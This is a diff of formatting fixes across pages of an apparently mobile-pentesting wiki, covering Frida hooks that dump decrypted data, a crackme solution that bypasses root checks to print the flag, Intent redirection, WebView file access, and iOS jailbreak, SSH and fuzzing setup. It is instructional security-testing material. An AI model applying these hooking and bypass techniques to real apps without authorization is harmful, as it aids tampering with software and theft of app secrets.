* [https://www.tutorialspoint.com/android/android\_content\_providers.htm](https://www.tutorialspoint.com/android/android\_content\_providers.htm)
|
||||
* [https://www.tutorialspoint.com/android/android_content_providers.htm](https://www.tutorialspoint.com/android/android_content_providers.htm)
|
||||
* [https://manifestsecurity.com/android-application-security-part-15/](https://manifestsecurity.com/android-application-security-part-15/)
|
||||
|
|
|
|||
|
|
@ -129,7 +129,7 @@ Hook android `.onCreate()`
|
|||
|
||||
### Hooking functions with parameters and retrieving the value
|
||||
|
||||
 Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
Hooking a decryption function. Print the input, call the original function decrypt the input and finally, print the plain data:
|
||||
|
||||
```javascript
|
||||
function getString(data){
|
||||
|
|
@ -176,7 +176,7 @@ my_class.fun.overload("java.lang.String").implementation = function(x){ //hookin
|
|||
|
||||
If you want to extract some attribute of a created object you can use this.
|
||||
|
||||
In this example you are going to see how to get the object of the class my\_activity and how to call the function .secret() that will print a private attribute of the object:
|
||||
In this example you are going to see how to get the object of the class my_activity and how to call the function .secret() that will print a private attribute of the object:
|
||||
|
||||
```javascript
|
||||
Java.choose("com.example.a11x256.frida_test.my_activity" , {
|
||||
|
|
|
|||
|
|
@ -3,9 +3,9 @@
|
|||
**From**: [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)\
|
||||
**APK**: [https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk](https://github.com/OWASP/owasp-mstg/blob/master/Crackmes/Android/Level\_01/UnCrackable-Level1.apk)
|
||||
|
||||
## Solution 1 
|
||||
## Solution 1
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
|
||||
**Hook the **_**exit() **_function and **decrypt function** so it print the flag in frida console when you press verify:
|
||||
|
||||
|
|
@ -48,7 +48,7 @@ Java.perform(function () {
|
|||
|
||||
## Solution 2
|
||||
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1) 
|
||||
Based in [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
|
||||
**Hook rootchecks **and decrypt function so it print the flag in frida console when you press verify:
|
||||
|
||||
|
|
|
|||
|
|
@ -14,7 +14,7 @@ Reading the java code:
|
|||
|
||||
.png>)
|
||||
|
||||
It looks like the function that is going print the flag is **m().** 
|
||||
It looks like the function that is going print the flag is **m(). **
|
||||
|
||||
## **Smali changes**
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
**Tutorial copied from **[**https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7**](https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7)****
|
||||
|
||||
### Install Xposed Framework <a href="#ef45" id="ef45"></a>
|
||||
### Install Xposed Framework <a href="ef45" id="ef45"></a>
|
||||
|
||||
1. Download Xposed Installer APK from [here](https://forum.xda-developers.com/attachments/xposedinstaller\_3-1-5-apk.4393082/)
|
||||
2. Download Xposed Framework zip from [here](https://dl-xda.xposed.info/framework/sdk25/x86/xposed-v89-sdk25-x86.zip)
|
||||
|
|
@ -24,7 +24,7 @@ Drag and drop Xposed Installer APK (`XposedInstaller_*.apk`). This should instal
|
|||
|
||||
Reboot the device with `adb reboot` command. **Do not reboot from **_**Xposed Installer**_** as this will freeze the device.**
|
||||
|
||||

|
||||

|
||||
|
||||
Launch _Xposed installer_. It should display “Xposed Framework version XX is active”
|
||||
|
||||
|
|
@ -36,14 +36,14 @@ After installing, Go to Xposed Installer → Modules→ Activate the Module →
|
|||
|
||||

|
||||
|
||||
### Dynamic Analysis with Inspeckage <a href="#7856" id="7856"></a>
|
||||
### Dynamic Analysis with Inspeckage <a href="7856" id="7856"></a>
|
||||
|
||||
After, Successful installing of Inspeckage and Xposed Installer. Now we can hook any application with Inspeackage. To do this follow the below steps
|
||||
|
||||
1. Launch the Inspeckage Application from the application drawer
|
||||
2. Click on the “Choose target” text and select the target application
|
||||
|
||||

|
||||

|
||||
|
||||
3\. Then forward VD local-host port to main machine using adb
|
||||
|
||||
|
|
|
|||
|
|
@ -6,7 +6,7 @@
|
|||
|
||||
This vulnerability resembles **Open Redirect in web security**. Since class `Intent` is `Parcelable`, **objects belonging to this class** can be **passed** as **extra** **data** in another `Intent` object. \
|
||||
Many developers make **use** of this **feature** and create **proxy** **components** (activities, broadcast receivers and services) that **take an embedded Intent and pass it to dangerous methods** like `startActivity(...)`, `sendBroadcast(...)`, etc. \
|
||||
This is dangerous because **an attacker can force the app to launch a non-exported component that cannot be launched directly from another app**, or to grant the attacker access to its content providers. **`WebView`** also sometimes changes a **URL from a string to an `Intent`** object, using the `Intent.parseUri(...)` method, and passes it to `startActivity(...)`. 
|
||||
This is dangerous because **an attacker can force the app to launch a non-exported component that cannot be launched directly from another app**, or to grant the attacker access to its content providers. **`WebView`** also sometimes changes a **URL from a string to an `Intent`** object, using the `Intent.parseUri(...)` method, and passes it to `startActivity(...)`.
|
||||
|
||||
{% hint style="info" %}
|
||||
As summary: If an attacker can send an Intent that is being insecurely executed he can potentially access not exported components and abuse them.
|
||||
|
|
|
|||
|
|
@ -24,7 +24,7 @@ After adding:
|
|||
|
||||

|
||||
|
||||
Now go into the **res/xml** folder & create/modify a file named network\_security\_config.xml with the following contents:
|
||||
Now go into the **res/xml** folder & create/modify a file named network_security_config.xml with the following contents:
|
||||
|
||||
```markup
|
||||
<network-security-config>
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
Sometimes it is interesting to modify the application code to access hidden information for you (maybe well obfuscated passwords or flags). Then, it could be interesting to decompile the apk, modify the code and recompile it.
|
||||
|
||||
**Opcodes reference:** [http://pallergabor.uw.hu/androidblog/dalvik\_opcodes.html](http://pallergabor.uw.hu/androidblog/dalvik\_opcodes.html)
|
||||
**Opcodes reference:** [http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html)
|
||||
|
||||
## Fast Way
|
||||
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
### File Access
|
||||
|
||||
_WebView_ file access is enabled by default. Since API 3 (Cupcake 1.5) the method [_setAllowFileAccess()_](https://developer.android.com/reference/android/webkit/WebSettings.html#setAllowFileAccess\(boolean\)) is available for explicitly enabling or disabling it.\
|
||||
If the application has _**android.permission.READ\_EXTERNAL\_STORAGE** _ it will be able to read and load files **from the external storage**.\
|
||||
If the application has _**android.permission.READ_EXTERNAL_STORAGE** _it will be able to read and load files **from the external storage**.\
|
||||
The _WebView_ needs to use a File URL Scheme, e.g., `file://path/file`, to access the file.
|
||||
|
||||
#### Universal Access From File URL (Deprecated)
|
||||
|
|
@ -15,7 +15,7 @@ The _WebView_ needs to use a File URL Scheme, e.g., `file://path/file`, to acces
|
|||
> **Don't** enable this setting if you open files that may be created or altered by external sources. Enabling this setting **allows malicious scripts loaded in a `file://`** context to launch cross-site scripting attacks, either **accessing arbitrary local files** including WebView cookies, app private data or even credentials used on arbitrary web sites.
|
||||
|
||||
In summary this will **prevent loading arbitrary Origins.** The app will send the URL request lo load the content with **`Origin: file://`** if the response doesn't allow that origin (**`Access-Control-Allow-Origin: file://`**) then the content won't be loaded.\
|
||||
The **default value is `false`** when targeting [`Build.VERSION_CODES.JELLY_BEAN`](https://developer.android.com/reference/android/os/Build.VERSION\_CODES#JELLY\_BEAN) and above.
|
||||
The **default value is `false`** when targeting [`Build.VERSION_CODES.JELLY_BEAN`](https://developer.android.com/reference/android/os/Build.VERSION_CODES#JELLY_BEAN) and above.
|
||||
|
||||
* Use [`getAllowUniversalAccessFromFileURLs()`](https://developer.android.com/reference/android/webkit/WebSettings#getAllowUniversalAccessFromFileURLs\(\)) to know whether JavaScript running in the context of a file scheme URL can access content from any origin (if UniversalAccessFromFileURL is enabled).
|
||||
* Use [`setAllowUniversalAccessFromFileURLs(boolean)`](https://developer.android.com/reference/android/webkit/WebSettings#setAllowUniversalAccessFromFileURLs\(boolean\)) to enable/disable it.
|
||||
|
|
@ -24,7 +24,7 @@ The **default value is `false`** when targeting [`Build.VERSION_CODES.JELLY_BEAN
|
|||
Using **`loadDataWithBaseURL()`** with `null` as baseURL will also **prevent to load local files **even if all the dangerous settings are enabled.
|
||||
{% endhint %}
|
||||
|
||||
#### File Access From File URLs (Deprecated) <a href="#getallowfileaccessfromfileurls" id="getallowfileaccessfromfileurls"></a>
|
||||
#### File Access From File URLs (Deprecated) <a href="getallowfileaccessfromfileurls" id="getallowfileaccessfromfileurls"></a>
|
||||
|
||||
> Sets whether cross-origin requests in the context of a file scheme URL should be allowed to access content from other file scheme URLs. Note that some accesses such as image HTML elements don't follow same-origin rules and aren't affected by this setting.
|
||||
>
|
||||
|
|
@ -32,17 +32,17 @@ Using **`loadDataWithBaseURL()`** with `null` as baseURL will also **prevent to
|
|||
|
||||
In summary, this prevents javascript to access local files via `file://` protocol.\
|
||||
Note that **the value of this setting is ignored** if the value of [`getAllowUniversalAccessFromFileURLs()`](https://developer.android.com/reference/android/webkit/WebSettings#getAllowUniversalAccessFromFileURLs\(\)) is `true`. \
|
||||
The **default value is `false`** when targeting [`Build.VERSION_CODES.JELLY_BEAN`](https://developer.android.com/reference/android/os/Build.VERSION\_CODES#JELLY\_BEAN) and above.
|
||||
The **default value is `false`** when targeting [`Build.VERSION_CODES.JELLY_BEAN`](https://developer.android.com/reference/android/os/Build.VERSION_CODES#JELLY_BEAN) and above.
|
||||
|
||||
* Use [`getAllowFileAccessFromFileURLs()`](https://developer.android.com/reference/android/webkit/WebSettings#getAllowFileAccessFromFileURLs\(\)) to know whether JavaScript is running in the context of a file scheme URL can access content from other file scheme URLs.
|
||||
* Use [`setAllowFileAccessFromFileURLs(boolen)`](https://developer.android.com/reference/android/webkit/WebSettings#setAllowFileAccessFromFileURLs\(boolean\))to enable/disable it.
|
||||
|
||||
#### File Access
|
||||
|
||||
> Enables or disables **file access within WebView**. Note that this enables or disables file system access only. Assets and resources are still accessible using file:///android\_asset and file:///android\_res.
|
||||
> Enables or disables **file access within WebView**. Note that this enables or disables file system access only. Assets and resources are still accessible using file:///android_asset and file:///android_res.
|
||||
|
||||
In summary, if disable, the WebView won't be able to load a local file with the `file://` protocol.\
|
||||
The **default value is`false`** when targeting [`Build.VERSION_CODES.R`](https://developer.android.com/reference/android/os/Build.VERSION\_CODES#R) and above.
|
||||
The **default value is`false`** when targeting [`Build.VERSION_CODES.R`](https://developer.android.com/reference/android/os/Build.VERSION_CODES#R) and above.
|
||||
|
||||
* Use [`getAllowFileAccess()`](https://developer.android.com/reference/android/webkit/WebSettings#getAllowFileAccess\(\)) to know if the configuration is enabled.
|
||||
* Use [`setAllowFileAccess(boolean)`](https://developer.android.com/reference/android/webkit/WebSettings#setAllowFileAccess\(boolean\)) to enable/disable it.
|
||||
|
|
|
|||
|
|
@ -27,7 +27,7 @@ It is also possible to get the UDID via various command line tools on macOS whil
|
|||
$ idevice_id -l
|
||||
316f01bd160932d2bf2f95f1f142bc29b1c62dbc
|
||||
```
|
||||
* By using the system\_profiler:
|
||||
* By using the system_profiler:
|
||||
|
||||
```bash
|
||||
$ system_profiler SPUSBDataType | sed -n -e '/iPad/,/Serial/p;/iPhone/,/Serial/p;/iPod/,/Serial/p' | grep "Serial Number:"
|
||||
|
|
@ -75,7 +75,7 @@ $ iproxy 2222 22
|
|||
waiting for connection
|
||||
```
|
||||
|
||||
The above command maps port `22` on the iOS device to port `2222` on localhost. You can also [make iproxy run automatically in the background](https://iphonedevwiki.net/index.php/SSH\_Over\_USB) if you don't want to run the binary every time you want to SSH over USB.
|
||||
The above command maps port `22` on the iOS device to port `2222` on localhost. You can also [make iproxy run automatically in the background](https://iphonedevwiki.net/index.php/SSH_Over_USB) if you don't want to run the binary every time you want to SSH over USB.
|
||||
|
||||
With the following command in a new terminal window, you can connect to the device:
|
||||
|
||||
|
|
@ -222,7 +222,7 @@ Mach header
|
|||
MH_MAGIC_64 X86_64 ALL 0x00 EXECUTE 47 6080 NOUNDEFS DYLDLINK TWOLEVEL PIE
|
||||
```
|
||||
|
||||
If it's set you can use the script [`change_macho_flags.py`](https://chromium.googlesource.com/chromium/src/+/49.0.2623.110/build/mac/change\_mach\_o\_flags.py) to remove it with python2:
|
||||
If it's set you can use the script [`change_macho_flags.py`](https://chromium.googlesource.com/chromium/src/+/49.0.2623.110/build/mac/change_mach_o_flags.py) to remove it with python2:
|
||||
|
||||
```bash
|
||||
python change_mach_o_flags.py --no-pie Original_App
|
||||
|
|
@ -433,4 +433,4 @@ It is important to note that changing this value will break the original signatu
|
|||
|
||||
This bypass might not work if the application requires capabilities that are specific to modern iPads while your iPhone or iPod is a bit older.
|
||||
|
||||
Possible values for the property [UIDeviceFamily](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Articles/iPhoneOSKeys.html#//apple\_ref/doc/uid/TP40009252-SW11) can be found in the Apple Developer documentation.
|
||||
Possible values for the property [UIDeviceFamily](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Articles/iPhoneOSKeys.html#//apple_ref/doc/uid/TP40009252-SW11) can be found in the Apple Developer documentation.
|
||||
|
|
|
|||
|
|
@ -4,6 +4,6 @@
|
|||
|
||||
Go to **Cydia** app and add Frida’s repository by going to **Manage -> Sources -> Edit -> Add **and enter [**https://build.frida.re **](https://build.frida.re). It will add a new source in the source list. Go to the **frida** **source**, now you should **install** the **Frida** package.
|
||||
|
||||

|
||||

|
||||
|
||||
After installed, you can use in your PC the command `frida-ls-devices` and check that the device appears (your PC needs to be able to access it).
|
||||
|
|
|
|||
|
|
@ -8,9 +8,9 @@ App extensions let apps offer custom functionality and content to users while th
|
|||
* **Share**: post to a sharing website or share content with others.
|
||||
* **Today**: also called **widgets**, they offer content or perform quick tasks in the Today view of Notification Center.
|
||||
|
||||
For example, the user selects text in the _host app_, clicks on the "Share" button and selects one "app" or action from the list. This triggers the _app extension_ of the _containing app_. The app extension displays its view within the context of the host app and uses the items provided by the host app, the selected text in this case, to perform a specific task (post it on a social network, for example). See this picture from the [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionOverview.html#//apple\_ref/doc/uid/TP40014214-CH2-SW13) which pretty good summarizes this:
|
||||
For example, the user selects text in the _host app_, clicks on the "Share" button and selects one "app" or action from the list. This triggers the _app extension_ of the _containing app_. The app extension displays its view within the context of the host app and uses the items provided by the host app, the selected text in this case, to perform a specific task (post it on a social network, for example). See this picture from the [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionOverview.html#//apple_ref/doc/uid/TP40014214-CH2-SW13) which pretty good summarizes this:
|
||||
|
||||

|
||||

|
||||
|
||||
### **Security Considerations**
|
||||
|
||||
|
|
@ -88,11 +88,11 @@ Inspect the app extension's `Info.plist` file and search for `NSExtensionActivat
|
|||
</dict>
|
||||
```
|
||||
|
||||
Only the data types present here and not having `0` as `MaxCount` will be supported. However, more complex filtering is possible by using a so-called predicate string that will evaluate the UTIs given. Please refer to the [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionScenarios.html#//apple\_ref/doc/uid/TP40014214-CH21-SW8) for more detailed information about this.
|
||||
Only the data types present here and not having `0` as `MaxCount` will be supported. However, more complex filtering is possible by using a so-called predicate string that will evaluate the UTIs given. Please refer to the [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionScenarios.html#//apple_ref/doc/uid/TP40014214-CH21-SW8) for more detailed information about this.
|
||||
|
||||
**Checking Data Sharing with the Containing App**
|
||||
|
||||
Remember that app extensions and their containing apps do not have direct access to each other’s containers. However, data sharing can be enabled. This is done via ["App Groups"](https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/Chapters/EnablingAppSandbox.html#//apple\_ref/doc/uid/TP40011195-CH4-SW19) and the [`NSUserDefaults`](https://developer.apple.com/documentation/foundation/nsuserdefaults) API. See this figure from [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionScenarios.html#//apple\_ref/doc/uid/TP40014214-CH21-SW11):
|
||||
Remember that app extensions and their containing apps do not have direct access to each other’s containers. However, data sharing can be enabled. This is done via ["App Groups"](https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/Chapters/EnablingAppSandbox.html#//apple_ref/doc/uid/TP40011195-CH4-SW19) and the [`NSUserDefaults`](https://developer.apple.com/documentation/foundation/nsuserdefaults) API. See this figure from [Apple App Extension Programming Guide](https://developer.apple.com/library/archive/documentation/General/Conceptual/ExtensibilityPG/ExtensionScenarios.html#//apple_ref/doc/uid/TP40014214-CH21-SW11):
|
||||
|
||||

|
||||
|
||||
|
|
|
|||
|
|
@ -20,7 +20,7 @@ When a **file is created** on the disk, a new **256-bit AES key is generated** w
|
|||
|
||||
For decrypting the file, the **metadata is decrypted using the system's key**. Then u**sing the class ID** the **class key is retrieved** **to decrypt the per-file key and decrypt the file.**
|
||||
|
||||
Files can be assigned to one of **four** **different** **protection** classes, which are explained in more detail in the [iOS Security Guide](https://www.apple.com/business/docs/iOS\_Security\_Guide.pdf):
|
||||
Files can be assigned to one of **four** **different** **protection** classes, which are explained in more detail in the [iOS Security Guide](https://www.apple.com/business/docs/iOS_Security_Guide.pdf):
|
||||
|
||||
* **Complete Protection (NSFileProtectionComplete)**: A key derived from the user passcode and the device UID protects this class key. The derived key is wiped from memory shortly after the device is locked, making the data inaccessible until the user unlocks the device.
|
||||
* **Protected Unless Open (NSFileProtectionCompleteUnlessOpen)**: This protection class is similar to Complete Protection, but, if the file is opened when unlocked, the app can continue to access the file even if the user locks the device. This protection class is used when, for example, a mail attachment is downloading in the background.
|
||||
|
|
@ -49,7 +49,7 @@ The [Keychain API](https://developer.apple.com/library/content/documentation/Sec
|
|||
|
||||
The only ways to try to BF this password is dumping the encrypted key and BF the passcode + salt (the **pbkdf2** function uses **at least 10000 iteration**s). Or trying to **BF inside the device** to avoids BFing the salt, however, secure enclave ensures there is at least a **5s delay between 2 failed password attempts**.
|
||||
|
||||
You can configure **data protection for Keychain items** by setting the `kSecAttrAccessible` key in the call to `SecItemAdd` or `SecItemUpdate`.The following configurable [accessibility values for kSecAttrAccessible](https://developer.apple.com/documentation/security/keychain\_services/keychain\_items/item\_attribute\_keys\_and\_values#1679100) are the Keychain Data Protection classes:
|
||||
You can configure **data protection for Keychain items** by setting the `kSecAttrAccessible` key in the call to `SecItemAdd` or `SecItemUpdate`.The following configurable [accessibility values for kSecAttrAccessible](https://developer.apple.com/documentation/security/keychain_services/keychain_items/item_attribute_keys_and_values#1679100) are the Keychain Data Protection classes:
|
||||
|
||||
* **`kSecAttrAccessibleAlways`**: The data in the Keychain item can **always be accessed**, regardless of whether the device is locked.
|
||||
* **`kSecAttrAccessibleAlwaysThisDeviceOnly`**: The data in the Keychain item can **always** **be** **accessed**, regardless of whether the device is locked. The data **won't be included in an iCloud** or local backup.
|
||||
|
|
@ -106,9 +106,9 @@ if userDefaults.bool(forKey: "hasRunBefore") == false {
|
|||
|
||||
Some [**capabilities/permissions**](https://help.apple.com/developer-account/#/dev21218dfd6) can be configured by the app's developers (e.g. Data Protection or Keychain Sharing) and will directly take effect after the installation. However, for others, **the user will be explicitly asked the first time the app attempts to access a protected resource**.
|
||||
|
||||
[_Purpose strings_](https://developer.apple.com/documentation/uikit/core\_app/protecting\_the\_user\_s\_privacy/accessing\_protected\_resources?language=objc#3037322) or _usage description strings_ are custom texts that are offered to users in the system's permission request alert when requesting permission to access protected data or resources.
|
||||
[_Purpose strings_](https://developer.apple.com/documentation/uikit/core_app/protecting_the_user_s_privacy/accessing_protected_resources?language=objc#3037322) or _usage description strings_ are custom texts that are offered to users in the system's permission request alert when requesting permission to access protected data or resources.
|
||||
|
||||

|
||||

|
||||
|
||||
If having the original source code, you can verify the permissions included in the `Info.plist` file:
|
||||
|
||||
|
|
@ -133,7 +133,7 @@ If only having the IPA:
|
|||
|
||||
### Device Capabilities
|
||||
|
||||
Device capabilities are used by the App Store to ensure that only compatible devices are listed and therefore are allowed to download the app. They are specified in the `Info.plist` file of the app under the [`UIRequiredDeviceCapabilities`](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Articles/iPhoneOSKeys.html#//apple\_ref/doc/plist/info/UIRequiredDeviceCapabilities) key.
|
||||
Device capabilities are used by the App Store to ensure that only compatible devices are listed and therefore are allowed to download the app. They are specified in the `Info.plist` file of the app under the [`UIRequiredDeviceCapabilities`](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Articles/iPhoneOSKeys.html#//apple_ref/doc/plist/info/UIRequiredDeviceCapabilities) key.
|
||||
|
||||
```markup
|
||||
<key>UIRequiredDeviceCapabilities</key>
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# iOS Custom URI Handlers / Deeplinks / Custom Schemes
|
||||
|
||||
Custom URL schemes [allow apps to communicate via a custom protocol](https://developer.apple.com/library/content/documentation/iPhone/Conceptual/iPhoneOSProgrammingGuide/Inter-AppCommunication/Inter-AppCommunication.html#//apple\_ref/doc/uid/TP40007072-CH6-SW1). An app must declare support for the schemes and handle incoming URLs that use those schemes.
|
||||
Custom URL schemes [allow apps to communicate via a custom protocol](https://developer.apple.com/library/content/documentation/iPhone/Conceptual/iPhoneOSProgrammingGuide/Inter-AppCommunication/Inter-AppCommunication.html#//apple_ref/doc/uid/TP40007072-CH6-SW1). An app must declare support for the schemes and handle incoming URLs that use those schemes.
|
||||
|
||||
> URL schemes offer a potential attack vector into your app, so make sure to** validate all URL parameters** and **discard any malformed URLs**. In addition, limit the available **actions** to those that d**o not risk the user’s data**.
|
||||
|
||||
|
|
@ -118,7 +118,7 @@ $ rabin2 -zzq Telegram\ X.app/Telegram\ X | grep -i "openurl"
|
|||
* [**IDB**](https://github.com/facebook/idb):
|
||||
* Start IDB, connect to your device and select the target app. You can find details in the [IDB documentation](https://www.idbtool.com/documentation/setup.html).
|
||||
* Go to the **URL Handlers** section. In **URL schemes**, click **Refresh**, and on the left you'll find a list of all custom schemes defined in the app being tested. You can load these schemes by clicking **Open**, on the right side. By simply opening a blank URI scheme (e.g., opening `myURLscheme://`), you can discover hidden functionality (e.g., a debug window) and bypass local authentication.
|
||||
* **Frida**: 
|
||||
* **Frida**:
|
||||
|
||||
If you simply want to open the URL scheme you can do it using Frida:
|
||||
|
||||
|
|
@ -160,7 +160,7 @@ The [FuzzDB](https://github.com/fuzzdb-project/fuzzdb) project offers fuzzing di
|
|||
|
||||
### **Fuzzing Using Frida**
|
||||
|
||||
Doing this with Frida is pretty easy, you can refer to this [blog post](https://grepharder.github.io/blog/0x03\_learning\_about\_universal\_links\_and\_fuzzing\_url\_schemes\_on\_ios\_with\_frida.html) to see an example that fuzzes the iGoat-Swift app (working on iOS 11.1.2).
|
||||
Doing this with Frida is pretty easy, you can refer to this [blog post](https://grepharder.github.io/blog/0x03\_learning_about_universal_links_and_fuzzing_url_schemes_on_ios_with_frida.html) to see an example that fuzzes the iGoat-Swift app (working on iOS 11.1.2).
|
||||
|
||||
Before running the fuzzer we need the URL schemes as inputs. From the static analysis we know that the iGoat-Swift app supports the following URL scheme and parameters: `iGoat://?contactNumber={0}&message={0}`.
|
||||
|
||||
|
|
|
|||
|
|
@ -88,7 +88,7 @@ struct CustomPointStruct:Codable {
|
|||
}
|
||||
```
|
||||
|
||||
By adding `Codable` to the inheritance list for the `CustomPointStruct` in the example, the methods `init(from:)` and `encode(to:)` are automatically supported. Fore more details about the workings of `Codable` check [the Apple Developer Documentation](https://developer.apple.com/documentation/foundation/archives\_and\_serialization/encoding\_and\_decoding\_custom\_types).
|
||||
By adding `Codable` to the inheritance list for the `CustomPointStruct` in the example, the methods `init(from:)` and `encode(to:)` are automatically supported. Fore more details about the workings of `Codable` check [the Apple Developer Documentation](https://developer.apple.com/documentation/foundation/archives_and_serialization/encoding_and_decoding_custom_types).
|
||||
|
||||
You can also use codable to save the data in the primary property list `NSUserDefaults`:
|
||||
|
||||
|
|
@ -137,7 +137,7 @@ let stringData = String(data: data, encoding: .utf8)
|
|||
|
||||
There are multiple ways to do XML encoding. Similar to JSON parsing, there are various third party libraries, such as: [Fuzi](https://github.com/cezheng/Fuzi), [Ono](https://github.com/mattt/Ono), [AEXML](https://github.com/tadija/AEXML), [RaptureXML](https://github.com/ZaBlanc/RaptureXML), [SwiftyXMLParser](https://github.com/yahoojapan/SwiftyXMLParser), [SWXMLHash](https://github.com/drmohundro/SWXMLHash)
|
||||
|
||||
They vary in terms of speed, memory usage, object persistence and more important: differ in how they handle XML external entities. See [XXE in the Apple iOS Office viewer](https://nvd.nist.gov/vuln/detail/CVE-2015-3784) as an example. Therefore, it is key to disable external entity parsing if possible. See the [OWASP XXE prevention cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/XML\_External\_Entity\_Prevention\_Cheat\_Sheet.html) for more details. Next to the libraries, you can make use of Apple's [`XMLParser` class](https://developer.apple.com/documentation/foundation/xmlparser)
|
||||
They vary in terms of speed, memory usage, object persistence and more important: differ in how they handle XML external entities. See [XXE in the Apple iOS Office viewer](https://nvd.nist.gov/vuln/detail/CVE-2015-3784) as an example. Therefore, it is key to disable external entity parsing if possible. See the [OWASP XXE prevention cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html) for more details. Next to the libraries, you can make use of Apple's [`XMLParser` class](https://developer.apple.com/documentation/foundation/xmlparser)
|
||||
|
||||
When not using third party libraries, but Apple's `XMLParser`, be sure to let `shouldResolveExternalEntities` return `false`.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## UIActivity Sharing
|
||||
|
||||
Starting on iOS 6 it is possible for third-party apps to **share data (items)** via specific mechanisms [like AirDrop, for example](https://developer.apple.com/library/archive/documentation/iPhone/Conceptual/iPhoneOSProgrammingGuide/Inter-AppCommunication/Inter-AppCommunication.html#//apple\_ref/doc/uid/TP40007072-CH6-SW3). From a user perspective, this feature is the well-known system-wide _share activity sheet_ that appears after clicking on the "Share" button.
|
||||
Starting on iOS 6 it is possible for third-party apps to **share data (items) **via specific mechanisms [like AirDrop, for example](https://developer.apple.com/library/archive/documentation/iPhone/Conceptual/iPhoneOSProgrammingGuide/Inter-AppCommunication/Inter-AppCommunication.html#//apple_ref/doc/uid/TP40007072-CH6-SW3). From a user perspective, this feature is the well-known system-wide _share activity sheet_ that appears after clicking on the "Share" button.
|
||||
|
||||
A full list of the available built-in sharing mechanisms can be found in [UIActivity.ActivityType](https://developer.apple.com/documentation/uikit/uiactivity/activitytype). If not considered appropriate for the app, the d**evelopers have the possibility to exclude some of these sharing mechanisms**.
|
||||
|
||||
|
|
@ -33,7 +33,7 @@ $ rabin2 -zq Telegram\ X.app/Telegram\ X | grep -i activityItems
|
|||
|
||||
When receiving items, you should check:
|
||||
|
||||
* if the app **declares **_**custom document types**_** ** by looking into **Exported/Imported UTIs** ("Info" tab of the Xcode project). The list of all system declared UTIs (Uniform Type Identifiers) can be found in the [archived Apple Developer Documentation](https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/UTIRef/Articles/System-DeclaredUniformTypeIdentifiers.html#//apple\_ref/doc/uid/TP40009259).
|
||||
* if the app **declares **_**custom document types**_** **by looking into **Exported/Imported UTIs **("Info" tab of the Xcode project). The list of all system declared UTIs (Uniform Type Identifiers) can be found in the [archived Apple Developer Documentation](https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/UTIRef/Articles/System-DeclaredUniformTypeIdentifiers.html#//apple_ref/doc/uid/TP40009259).
|
||||
* if the app specifies any _**document types that it can open**_ by looking into **Document Types **("Info" tab of the Xcode project). If present, they consist of name and one or more UTIs that represent the data type (e.g. "public.png" for PNG files). iOS uses this to determine if the app is eligible to open a given document (specifying Exported/Imported UTIs is not enough).
|
||||
* if the app properly _**verifies the received data**_ by looking into the implementation of [`application:openURL:options:`](https://developer.apple.com/documentation/uikit/uiapplicationdelegate/1623112-application?language=objc) (or its deprecated version [`UIApplicationDelegate application:openURL:sourceApplication:annotation:`](https://developer.apple.com/documentation/uikit/uiapplicationdelegate/1623073-application?language=objc)) in the app delegate.
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ The [`UIPasteboard`](https://developer.apple.com/documentation/uikit/uipasteboar
|
|||
Some security considerations:
|
||||
|
||||
* Users **cannot grant or deny permission** for apps to read the **pasteboard**.
|
||||
* Since iOS 9, apps [cannot access the pasteboard while in background](https://forums.developer.apple.com/thread/13760), this mitigates background pasteboard monitoring. 
|
||||
* Since iOS 9, apps [cannot access the pasteboard while in background](https://forums.developer.apple.com/thread/13760), this mitigates background pasteboard monitoring.
|
||||
* [Apple warns about persistent named pasteboards](https://developer.apple.com/documentation/uikit/uipasteboard?language=objc) and **discourages their use**. Instead, shared containers should be used.
|
||||
* Starting in iOS 10 there is a new Handoff feature called **Universal Clipboard** that is enabled by default. It allows the **general pasteboard contents to automatically transfer between devices**. This feature can be disabled if the developer chooses to do so and it is also possible to set an expiration time and date for copied data.
|
||||
|
||||
|
|
|
|||
|
|
@ -21,7 +21,7 @@ Here's an example from Telegram's `.entitlements` file:
|
|||
</array>
|
||||
```
|
||||
|
||||
